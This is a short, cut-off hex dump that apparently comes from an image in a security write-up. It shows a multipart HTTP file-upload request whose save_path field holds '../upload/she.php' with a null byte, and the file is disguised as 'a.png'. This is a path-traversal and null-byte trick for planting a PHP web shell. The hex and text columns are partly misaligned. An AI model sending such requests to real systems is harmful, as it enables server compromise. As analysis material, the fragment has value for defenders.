 61 73 65 0d 0a 0d 0a 2d 2d ion: close
4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
36 51 7a 46 52 53 48 67 5a undaryp6QzFRSHgZ
0a 43 6f 6e 74 65 6e 74 2d BLKJnP Content-
74 69 6f 6e 3a 20 66 6f 72 Disposition: for
20 6e 61 6d 65 3d 22 73 61 m-data; name="sa
22 0d 0a 0d 0a 2e 2e 2f 75 ve_path" ../u
68 65 2e 70 68 70 00 0d 0a pload/she.phpa
65 62 4b 69 74 46 6f 72 6d ------WebKitForm
79 70 36 51 7a 46 52 53 48 Boundaryp6QzFRSH
50 0d 0a 43 6f 6e 74 65 6e gZBLKJnP Conten
73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
66 69 6c 65 22 3b 20 66 69 upload_file"; fi
22 61 2e 70 6e 67 22 0d 0a lename="a.png"
2d 54 79 70 65 3a 20 61 70 Content-Type: ap
6f 6e 2f 6f 63 74 65 74 2d plication/octet-